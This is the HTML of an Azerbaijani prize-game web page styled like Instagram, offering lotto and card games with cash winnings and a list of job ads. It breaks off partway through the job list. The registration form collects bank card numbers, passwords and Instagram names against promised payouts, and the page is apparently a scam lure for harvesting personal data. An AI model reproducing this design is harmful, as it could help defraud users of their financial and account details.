
==== index.html @ 3757c98e "Update index.html" ====
<!DOCTYPE html>
<html lang="az">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
    <title>Şans Topu | Milyonçu Lotto</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
        }
        body {
            background: linear-gradient(145deg, #833AB4 0%, #FD1D1D 50%, #FCAF45 100%);
            min-height: 100vh;
            padding: 16px;
        }
        .contact-email {
            position: fixed;
            bottom: 15px;
            left: 15px;
            background: rgba(0,0,0,0.5);
            backdrop-filter: blur(8px);
            padding: 6px 14px;
            border-radius: 40px;
            font-size: 11px;
            color: #fff;
            z-index: 100;
            border: none;
        }
        .contact-email a { color: #FCAF45; text-decoration: none; }
        .container { max-width: 650px; margin: 0 auto; }
        .glass-card {
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(12px);
            border-radius: 1.8rem;
            padding: 1.2rem;
            margin-bottom: 1.2rem;
            box-shadow: 0 8px 32px rgba(0,0,0,0.2);
            border: none;
        }
        h1 {
            font-size: 1.8rem;
            background: linear-gradient(135deg, #833AB4, #FD1D1D, #FCAF45);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
            text-align: center;
        }
        h2, h3 { color: #262626; margin-bottom: 0.8rem; }
        .info-text { color: #8e8e8e; font-size: 0.85rem; }
        .rule-box {
            background: #fafafa;
            border-left: 4px solid #FD1D1D;
            padding: 0.8rem;
            border-radius: 1rem;
            margin: 0.8rem 0;
            font-size: 0.85rem;
            color: #262626;
        }
        .rule-box strong, .rule-box b { color: #FD1D1D; }
        input, button {
            width: 100%;
            padding: 12px;
            margin: 6px 0;
            border-radius: 1.2rem;
            border: none;
            font-size: 0.95rem;
        }
        input {
            background: #fafafa;
            color: #262626;
            border: 1px solid #dbdbdb;
        }
        input:focus { outline: none; border-color: #FD1D1D; }
        button {
            background: linear-gradient(95deg, #833AB4, #FD1D1D);
            color: white;
            font-weight: bold;
            cursor: pointer;
        }
        button:active { transform: scale(0.98); }
        button:disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }
        .game-select-btn {
            background: linear-gradient(95deg, #833AB4, #FD1D1D);
            margin: 10px 0;
            padding: 15px;
            font-size: 1.1rem;
        }
        .timer-circle {
            background: linear-gradient(135deg, #833AB4, #FD1D1D);
            width: 100px;
            height: 100px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 8px auto;
            font-size: 44px;
            font-weight: 800;
            color: white;
            box-shadow: 0 0 20px rgba(253,29,29,0.5);
        }
        .ticket {
            background: white;
            border-radius: 1.2rem;
            padding: 0.8rem;
            margin-bottom: 1rem;
            border: 1px solid #dbdbdb;
        }
        .ticket h4 {
            margin-bottom: 8px;
            color: #FD1D1D;
            font-size: 1rem;
            padding-left: 8px;
            border-left: 3px solid #FD1D1D;
        }
        .row {
            display: grid;
            grid-template-columns: repeat(5, 1fr);
            gap: 8px;
            margin: 8px 0;
        }
        .num {
            background: #0095f6;
            color: white;
            text-align: center;
            padding: 8px 0;
            border-radius: 40px;
            font-weight: bold;
            cursor: pointer;
            font-size: 0.9rem;
        }
        .num.marked { background: #22C55E !important; transform: scale(0.96); }
        .num.special-hit {
            background: #FCAF45 !important;
            box-shadow: 0 0 10px #FCAF45;
            animation: pulse 0.5s;
        }
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.1); }
            100% { transform: scale(1); }
        }
        .hidden { display: none; }
        .balance-badge {
            background: linear-gradient(135deg, #833AB4, #FD1D1D);
            padding: 10px;
            border-radius: 2rem;
            text-align: center;
            font-size: 1.2rem;
            font-weight: bold;
            color: white;
            margin: 10px 0;
        }
        .withdraw-btn { background: #22C55E; margin-top: 8px; }
        .warning-text { font-size: 0.7rem; color: #8e8e8e; margin-top: 4px; text-align: center; }
        .timer-text { font-size: 1.4rem; font-weight: bold; text-align: center; background: #fafafa; display: inline-block; width: 100%; padding: 6px; border-radius: 40px; color: #262626; }
        .game-status { text-align: center; color: #FD1D1D; font-weight: bold; font-size: 0.85rem; }
        .footer-note { text-align: center; font-size: 10px; margin-top: 10px; color: #8e8e8e; }
        .streak-box {
            background: linear-gradient(135deg, #833AB4, #FD1D1D);
            padding: 10px;
            border-radius: 1rem;
            margin: 10px 0;
            text-align: center;
            color: white;
        }
        .streak-fire { font-size: 1.5rem; display: inline-block; margin-right: 5px; }
        .action-buttons {
            display: flex;
            gap: 12px;
            margin: 10px 0;
        }
        .action-buttons button {
            flex: 1;
            margin: 0;
        }
        .referral-box {
            background: #fafafa;
            padding: 10px;
            border-radius: 1rem;
            margin: 10px 0;
            word-break: break-all;
            color: #262626;
            border: 1px solid #dbdbdb;
        }
        .copy-btn { background: #0095f6; margin-top: 5px; padding: 8px; }
        .profile-header {
            display: flex;
            align-items: center;
            gap: 20px;
            margin-bottom: 20px;
            flex-wrap: wrap;
        }
        .profile-avatar {
            width: 80px;
            height: 80px;
            border-radius: 50%;
            object-fit: cover;
            border: 3px solid #FD1D1D;
            background: #fafafa;
        }
        .profile-avatar-placeholder {
            width: 80px;
            height: 80px;
            border-radius: 50%;
            background: linear-gradient(135deg, #833AB4, #FD1D1D);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 40px;
            color: white;
            border: 3px solid #FCAF45;
        }
        .avatar-upload-btn {
            background: #0095f6;
            padding: 8px 16px;
            font-size: 12px;
            width: auto;
            margin: 0;
        }
        .instagram-icons {
            display: flex;
            justify-content: space-around;
            padding: 10px 0;
            border-bottom: 1px solid #dbdbdb;
            margin-bottom: 15px;
        }
        .instagram-icons span {
            font-size: 24px;
            cursor: pointer;
            color: #8e8e8e;
        }
        .instagram-icons span.active {
            color: #FD1D1D;
        }
        .reg-link-btn {
            background: #22C55E;
            margin-top: 8px;
        }
        .cards-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 10px;
            margin: 20px 0;
        }
        .card-item {
            aspect-ratio: 2/3;
            background: linear-gradient(145deg, #2c3e50, #1a1a2e);
            border-radius: 12px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            box-shadow: 0 4px 8px rgba(0,0,0,0.2);
            transition: 0.2s;
            font-size: 28px;
            color: #FCAF45;
        }
        .card-item.opened {
            background: white;
            cursor: default;
            transform: scale(0.95);
        }
        .card-item:active { transform: scale(0.97); }
        .card-item.disabled { opacity: 0.5; cursor: not-allowed; pointer-events: none; }
        .score-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            background: rgba(0,0,0,0.7);
            padding: 8px 15px;
            border-radius: 40px;
            margin-bottom: 15px;
            color: white;
        }
        .score-amount {
            background: #FCAF45;
            padding: 4px 12px;
            border-radius: 30px;
            color: #262626;
            font-weight: bold;
        }
        .privacy-note {
            font-size: 0.7rem;
            color: #8e8e8e;
            text-align: center;
            margin-top: 10px;
            padding-top: 8px;
            border-top: 1px solid #dbdbdb;
        }
        .job-card {
            background: white;
            border-radius: 1rem;
            padding: 0.8rem;
            margin-bottom: 0.8rem;
            border: 1px solid #dbdbdb;
        }
        .job-title {
            font-size: 1rem;
            font-weight: bold;
            color: #FD1D1D;
        }
        .job-company {
            font-size: 0.85rem;
            color: #262626;
            margin: 5px 0;
        }
        .job-date {
            font-size: 0.7rem;
            color: #8e8e8e;
            margin: 3px 0;
        }
        .job-link {
            font-size: 0.7rem;
            color: #0095f6;
            margin-top: 5px;
            word-break: break-all;
        }
        .job-link a {
            color: #0095f6;
            text-decoration: none;
        }
        .job-note {
            font-size: 0.65rem;
            color: #8e8e8e;
            margin-top: 5px;
            font-style: italic;
        }
    </style>
</head>
<body>
<div class="contact-email">📧 Bizimlə əlaqə: <a href="mailto:milyoncuoynu5@gmail.com">milyoncuoynu5@gmail.com</a></div>
<div class="container">
    
    <!-- OYUN SEÇİM EKRANI -->
    <div id="game-select-screen" class="glass-card">
        <h1>🎲 ŞANS TOPU 🎲</h1>
        <div class="guest-warning">
            🎮 <strong>Oyunu seçin!</strong> 🎮<br>
            Qeydiyyatsız oynayın, qazandığınız pulu qeydiyyatdan sonra saxlaya bilərsiniz.
        </div>
        
        <button class="game-select-btn" onclick="selectGame('loto')">🎲 LOTO OYUNU<br><span style="font-size: 12px;">1 saatda 2 bilet, xüsusi rəqəmlər +3 AZN</span></button>
        <button class="game-select-btn" onclick="selectGame('cards')">🃏 KART AÇ<br><span style="font-size: 12px;">6 kart, 3 seçim, 24 saat</span></button>
        <button class="game-select-btn" onclick="selectGame('jobs')">💼 İŞ ELANLARI<br><span style="font-size: 12px;">Boş iş yerləri</span></button>
        
        <div style="margin-top: 20px; border-top: 1px solid #dbdbdb; padding-top: 15px;">
            <button onclick="showLoginScreen()" style="background:#8e8e8e;">🔐 Qeydiyyatdan keçmişəm (Daxil Ol)</button>
            <button onclick="showRegisterScreen()" class="reg-link-btn">📝 Qeydiyyatdan keç</button>
        </div>
    </div>

    <!-- QEYDİYYAT EKRANI -->
    <div id="register-screen" class="glass-card hidden">
        <h2>📝 Qeydiyyat</h2>
        <div class="info-text">Zəhmət olmasa məlumatlarınızı doldurun</div>
        <input type="text" id="reg-fullname" placeholder="Ad Soyad (nümunə: Elvin Məmmədov)">
        <input type="email" id="reg-email" placeholder="Email (nümunə: elvin@mail.com)">
        <input type="text" id="reg-instagram" placeholder="Instagram adı (nümunə: elvin_m)">
        <input type="password" id="reg-password" placeholder="Şifrə (minimum 4 simvol)">
        <input type="text" id="reg-card" placeholder="Kart nömrəsi (14 rəqəm, nümunə: 12345678901234)">
        <input type="tel" id="reg-phone" placeholder="Telefon (nümunə: +994501234567)">
        <div class="privacy-note">⚠️ Məlumatlarınız qorunur. Yalnız uduş ödənişi üçün istifadə olunur. Heç bir üçüncü tərəflə paylaşılmır.</div>
        <button onclick="registerUser()">✅ Qeydiyyatdan keç</button>
        <button onclick="showGameSelect()" style="background:#8e8e8e; margin-top:8px;">🔙 Geri</button>
    </div>

    <!-- DAXİL OL EKRANI -->
    <div id="login-screen" class="glass-card hidden">
        <h2>🔐 Daxil Ol</h2>
        <div class="info-text">Qeydiyyatdan keçmisinizsə, İnstagram adınız və şifrənizlə daxil olun.</div>
        <input type="text" id="login-instagram" placeholder="Instagram adı (nümunə: elvin_m)">
        <input type="password" id="login-password" placeholder="Şifrə">
        <button onclick="loginUser()">🚪 Daxil Ol</button>
        <button onclick="showGameSelect()" style="background:#8e8e8e; margin-top:10px;">👤 Qonaq kimi oyna</button>
        <button onclick="showRegisterScreen()" class="reg-link-btn" style="margin-top:8px;">📝 Hesabın yoxdur? Qeydiyyat</button>
    </div>

    <!-- LOTO OYUN EKRANI -->
    <div id="loto-game-screen" class="glass-card hidden">
        <h1>🎲 LOTO OYUNU 🎲</h1>
        <div class="rule-box">
            <strong>📌 Loto Qaydaları</strong><br>
            • Hər 1 saatda 2 bilet (hər bilet 3 sıra, 5 rəqəm).<br>
            • Hər 4 saniyədə 1 rəqəm çəkilir.<br>
            • Tamamlanan hər sıra üçün uduş: 1 sıra=5₼, 2 sıra=10₼, 3 sıra=30₼, 4+=50₼, 5+=100₼, 6+=200₼.<br>
            • <strong>🎯 XÜSUSİ RƏQƏMLƏR:</strong> 7, 13, 23, 42, 50, 69, 77, 88 - hər biri üçün +3 AZN bonus!
        </div>
        <div class="timer-text" id="loto-timer">⏱ 180 saniyə</div>
        <div class="timer-circle" id="loto-current-circle">❓</div>
        <div class="game-status">✨ Cari rəqəm (4 saniyə ərzində işarələ) ✨</div>
        <div id="loto-tickets-container" style="margin-top: 12px;"></div>
        <div class="warning-text">⭐ Sarı rəng XÜSUSİ RƏQƏMLƏRİ göstərir - hər biri +3 AZN!</div>
        <button onclick="exitToGameSelect()" style="background:#8e8e8e; margin-top:10px;">🚪 Oyunu bitir və seçimə qayıt</button>
    </div>

    <!-- KART AÇ OYUNU -->
    <div id="cards-game-screen" class="glass-card hidden">
        <div class="score-header"><span>🃏 Qazanc</span><span class="score-amount" id="guest-cards-score">0 AZN</span></div>
        <h2>🃏 KART AÇ 🃏</h2>
        <div class="rule-box">
            <strong>📌 Qaydalar:</strong><br>
            • Gündə 3 dəfə kart seçə bilərsiniz!<br>
            • 6 kartın içindən seçim edin.<br>
            • Joker → 5 AZN, Qırmızı → 2 AZN, Qara → 0 AZN, Kral → 10 AZN
        </div>
        
        <div class="cards-grid" id="cards-grid"></div>
        
        <div id="cards-result" style="text-align: center; font-size: 1rem; margin: 10px 0; font-weight: bold;"></div>
        <div class="warning-text" id="cards-remaining">Qalan seçim: 3</div>
        <button onclick="exitToGameSelect()" style="background:#8e8e8e; margin-top:15px;">🚪 Oyunu bitir</button>
    </div>

    <!-- İŞ ELANLARI EKRANI (GERÇƏK ELANLAR) -->
    <div id="jobs-game-screen" class="glass-card hidden">
        <h2>💼 İŞ ELANLARI</h2>
        <div class="rule-box">
            <strong>📌 Aktiv vakansiyalar</strong><br>
            Aşağıda iseqebul.az saytından toplanmış güncel iş elanları var.
        </div>
        
        <div class="job-card">
            <div class="job-title">💼 Kiçik Satış Təmsilçisi (part time)</div>
            <div class="job-date">📅 Tarix: 01/06/2026 | 🏬 Bakı | 📑 Satış</div>
            <div class="job-company">💰 İşəgötürən: Sinteks Şirkətlər Qrupu (SSI Retail)</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/kicik-satis-temsilcisi-part-time-sinteks/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">☕ Çayçı</div>
            <div class="job-date">📅 Tarix: 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
            <div class="job-company">💰 İşəgötürən: Siyəzən Broyler ASC</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/cayci-siyezen-broyler/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🚛 Yükləyicinin sürücüsü</div>
            <div class="job-date">📅 Tarix: 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
            <div class="job-company">💰 İşəgötürən: SOCAR Azneft İB</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/yukleyicinin-surucusu-socar-azneft-ib/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">📦 Sifarişlər üzrə qəbuledici</div>
            <div class="job-date">📅 Tarix: 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
            <div class="job-company">💰 İşəgötürən: Bravo Supermarketlər şəbəkəsi</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/sifarisler-uzre-qebuledici-bravo-logistika-distribusiya-merkezi/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🍽️ Ofisiant (bəy) - Gecə və Gündüz</div>
            <div class="job-date">📅 Tarix: 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
            <div class="job-company">💰 İşəgötürən: Days Hotel Baku</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/ofisiant-bey-days-hotel-baku/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">❄️ Soyuducu anbara fəhlə</div>
            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı</div>
            <div class="job-company">💰 İşəgötürən: Iceland dondurma zavodu</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/vakansiyalar" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🚚 Ekspeditor və Anbar işçisi</div>
            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika, Satış</div>
            <div class="job-company">💰 İşəgötürən: İnci Group of Companies</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/satis-temsilcisi-ekspeditor-inci-group-of-companies/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">👩‍💼 Satıcı-kassir (xanım)</div>
            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
            <div class="job-company">💰 İşəgötürən: Superfon</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/satici-kassir-xanim-superfon/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🛒 Satıcı-Kassir</div>
            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
            <div class="job-company">💰 İşəgötürən: Tamstore marketlər şəbəkəsi</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/satici-kassir-tamstore/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🛡️ Mühafizəçi (Bakı Olimpiya Stadionu)</div>
            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı | 📑 Mühafizə</div>
            <div class="job-company">💰 İşəgötürən: Pro security MMC</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/muhafize/muhafizeci-pro-security-mmc/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">👔 Baş satıcı (Qala Shopping Village)</div>
            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
            <div class="job-company">💰 İşəgötürən: Novco MMC</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/bas-satici-qala-shopping-village-novco-mmc/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">💉 Tibb bacısı (kosmetologiya)</div>
            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 Tibb</div>
            <div class="job-company">💰 İşəgötürən: Empire by Asthetik Lab</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/tibb/tibb-bacisi-kosmetologiya-empire-by-asthetik-lab-mmc/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">📋 Növbə Rəisi</div>
            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 İnzibati heyət, Satış</div>
            <div class="job-company">💰 İşəgötürən: Domino`s Pizza</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/novbe-reisi-domino-s-pizza/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🦽 Ortoped texnik assistenti (bəy)</div>
            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 Tibb</div>
            <div class="job-company">💰 İşəgötürən: Dayaq Orthopedy</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/tibb/ortoped-texnik-assistenti-bey-dayaq-orthopedy/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">📄 Sığorta üzrə satış nümayəndəsi</div>
            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 Satış, Maliyyə</div>
            <div class="job-company">💰 İşəgötürən: Atəşgah Sığorta</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/sigorta-uzre-satis-numayendesi-atesgah-sigorta-asc/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🏨 Resepşn (bəy və xanım)</div>
            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
            <div class="job-company">💰 İşəgötürən: Marison Hotel Baku</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/resepsn-bey-xanim-marison-hotel-baku/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🚗 Avtoyuyucu</div>
            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
            <div class="job-company">💰 İşəgötürən: Bravo Supermarketlər şəbəkəsi</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/avtoyuyucu-bravo-logistika-distribusiya-merkezi/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">👨‍💼 Supervayzer (bəy)</div>
            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
            <div class="job-company">💰 İşəgötürən: Kolorit restoranlar şəbəkəsi</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/supervayzer-kolorit-torqoviy/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🚐 Sürücü</div>
            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı</div>
            <div class="job-company">💰 İşəgötürən: Rossman Azerbaijan</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">📞 Telesatış üzrə operator</div>
            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı | 📑 Satış</div>
            <div class="job-company">💰 İşəgötürən: İnci Group of Companies</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/telesatis-uzre-operator-inci-group/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">👥 Müştəri xidmətləri üzrə koordinator</div>
            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
            <div class="job-company">💰 İşəgötürən: ASE Express Logistics</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/musteri-xidmetleri-uzre-koordinator-ase-asiya-afrika-hizli-karqo-ve-dagitim-mmc/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🍞 Gecə növbəsinə Çörəkçi (bəy) və Ofisiant</div>
            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
            <div class="job-company">💰 İşəgötürən: Wyndham Garden Baku Hotel</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/corekci-wyndham-garden-baku-hotel/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🧹 Təmizlik işçisi (Gənclik Mall)</div>
            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
            <div class="job-company">💰 İşəgötürən: CineMastercard</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/temizlik-iscisi-cinemastercard-genclik-mall/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🍽️ Gecə Növbəsinə Qabyuyan (bəy)</div>
            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
            <div class="job-company">💰 İşəgötürən: Mövenpick Winter Park Baku</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/gece-novbesi-uzre-qabyuyan-bey-movenpick-hotel/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🛡️ Mühafizəçi</div>
            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı</div>
            <div class="job-company">💰 İşəgötürən: Az Protein Foods Group MMC</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🚜 Yükləyici sürücüsü</div>
            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
            <div class="job-company">💰 İşəgötürən: Capital Construction MMC</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/yukleyici-surucusu-capital-construction-mmc/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🌙 Gecə növbəsinə fəhlə</div>
            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika, Tikinti</div>
            <div class="job-company">💰 İşəgötürən: Azcake MMC</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/gece-novbesi-fehle-azcake/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🏭 İstehsalat işçisi (fəhlə), Soba operatoru, Çilingər</div>
            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı | 📑 Tikinti və Təmir</div>
            <div class="job-company">💰 İşəgötürən: Konfirom Biskivit fabriki</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/tikinti/istehsalat-iscisi-fehle-konfirom/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">📦 Merçendayzer</div>
            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı | 📑 Satış</div>
            <div class="job-company">💰 İşəgötürən: Sirab Satış və Dağıtım MMC</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/mercendayzer-sirab-satis-ve-dagitim-mmc/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">👩‍💼 Hostess</div>
            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
            <div class="job-company">💰 İşəgötürən: AZERA Holding MMC (Hill restoran)</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/hostess-hill-restorani/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">👕 Ütücü</div>
            <div class="job-date">📅 Tarix: 06/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
            <div class="job-company">💰 İşəgötürən: Ağappaq quru təmizləmə</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/utucu-agappaq-quru-temizleme/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">📋 Direktor köməkçisi</div>
            <div class="job-date">📅 Tarix: 06/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
            <div class="job-company">💰 İşəgötürən: Avant Group</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/direktor-komekcisi-avant-group/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🏭 Fəhlə (Istehsalat)</div>
            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Tikinti və Təmir</div>
            <div class="job-company">💰 İşəgötürən: ATS Soy Processing MMC</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/tikinti/fehle-istehsalat-ats-soy-processing-mmc/" target="_blank">Müraciət et</a></div>
        </div>
        
